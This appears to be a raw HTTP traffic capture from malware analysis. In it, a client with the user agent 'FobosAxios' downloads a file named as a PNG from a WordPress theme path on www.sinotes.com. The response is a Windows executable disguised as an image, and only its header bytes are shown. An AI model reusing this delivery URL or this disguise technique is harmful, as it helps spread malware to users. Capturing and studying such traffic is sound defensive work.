 GET /wp-content/themes/avada/picture4.png HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-US
User-Agent: FobosAxios
Host: www.sinotes.com
HTTP/1.1 200 OK
Date: Fri, 24 Jul 2020 22:33:14 GMT
Server: Apache
Last-Modified: Sat, 11 Aug 2018 00:54:45 GMT
ETag: "31000-5731e4e64df40"
Accept-Ranges: bytes
Content-Length: 200704
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/png
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$........@...!...!...!...Yy..!...!...!...!...!...s6..!...s1..!...s4..!..Rich.!..................PE..L......_................
.............>.......P............................................@.............................R.......|...................
....................
8............................................P...............................rdar...O2.......@..................
..`.rdata.......P.......P...............@..@.data....
..........................@....rsrc...?...........................@..@.reloc..t...........................@..B..............